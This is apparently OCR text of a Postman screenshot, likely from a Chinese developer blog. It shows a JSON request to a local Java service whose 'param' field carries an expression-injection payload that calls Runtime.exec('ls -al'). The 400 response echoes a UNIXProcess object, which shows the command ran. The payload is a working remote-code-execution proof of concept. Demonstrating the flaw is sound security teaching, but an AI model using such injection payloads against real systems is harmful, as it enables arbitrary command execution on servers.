 POST localhost:8080/user?lang=zh Send Save
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "age": 12,
3 "name": "tanglei",
4 "param": "${\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"java
.lang.Runtime.getRuntime().exec('ls -al')\")}"
5 }
Body Cookies Headers (5) Test Results Status: 400 Bad Request Time: 42 ms Size: 268 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "code": 400,
3 "message": "Invalid params: java.lang.UNIXProcess@63ef2918",
4 "data": null
5 }
程序猿石头